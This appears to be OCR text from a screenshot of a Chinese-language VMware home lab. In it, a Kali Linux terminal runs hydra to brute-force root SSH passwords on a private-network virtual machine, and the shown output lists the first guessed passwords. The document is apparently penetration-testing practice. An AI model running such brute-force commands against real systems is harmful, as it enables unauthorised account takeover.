 Kali-Linux-2020.4-vmware-amd64 - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
库
在此处键入内容进行搜索
我的计算机
域环境
12-dc
12-demo
Windows XP Professional
Windows Server 2008 x64
Windows 10 x64
Ubuntu 64 位 20.04
Kali-Linux-2020.4-vmware-amd64
Windows Server 2012
12server-1
12server2
ubuntu-18.04
共享虚拟机 (已弃用)
主页 Kali-Linux-2020.4-vmware-a... ubuntu-18.04 12server-1 12server2
root@k... root@k... [root - ... 06:46 上午
回收
文件系
主文件
ARL
cheetah
root@kali: ~
文件(F) 动作(A) 编辑(E) 查看(V) 帮助(H)
64 bytes from 192.168.0.132: icmp_seq=4 ttl=128 time=0.712 ms
root@kali: ~/桌面
文件(F) 动作(A) 编辑(E) 查看(V) 帮助(H)
┌──(root💀kali)-[~/桌面]
└─# hydra -l root -P /root/top100.txt -e ns -vV -t 1 -f 192.168.163.143 ssh
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in mil
itary or secret service organizations, or for illegal purposes (this is non-bindi
ng, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2021-08-02 06:46:1
1
[DATA] max 1 task per 1 server, overall 1 task, 104 login tries (l:1/p:104), ~104
tries per task
[DATA] attacking ssh://192.168.163.143:22/
[VERBOSE] Resolving addresses ... [VERBOSE] resolving done
[INFO] Testing if password authentication is supported by ssh://root@192.168.163.
143:22
[INFO] Successful, password authentication is supported by ssh://192.168.163.143:
22
[ATTEMPT] target 192.168.163.143 - login "root" - pass "root" - 1 of 104 [child 0
] (0/0)
[ATTEMPT] target 192.168.163.143 - login "root" - pass "" - 2 of 104 [child 0] (0
/0)
[ATTEMPT] target 192.168.163.143 - login "root" - pass "123456" - 3 of 104 [child
0] (0/0)
[ATTEMPT] target 192.168.163.143 - login "root" - pass "a123456" - 4 of 104 [chil
d 0] (0/0)
要将输入定向到该虚拟机，请在虚拟机内部单击或按 Ctrl+G。